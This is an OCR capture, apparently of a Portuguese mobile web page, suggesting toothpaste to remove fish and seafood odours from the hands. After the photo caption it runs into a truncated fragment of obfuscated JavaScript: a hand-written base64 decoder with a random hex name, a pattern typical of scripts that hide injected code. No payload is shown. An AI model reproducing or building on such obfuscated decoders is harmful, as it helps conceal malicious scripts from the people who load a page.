
nossas mãos depois de cozinharmos! A pasta de dentes é um
poderoso aliado. Por exemplo, qu
ando fazemos peixe no forno,
ou marisco e ficamos com um cheiro intenso nas mãos, uma
boa opção é passar na casa de banho e esfregá-las com pasta de
dentes. Chegamos à mesa para jantar como novos!
Utilidades da Pasta de Dentes - ELIMINA OS
ODORES DAS MÃOS |
Foto:
function
a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index
Of(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7
=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|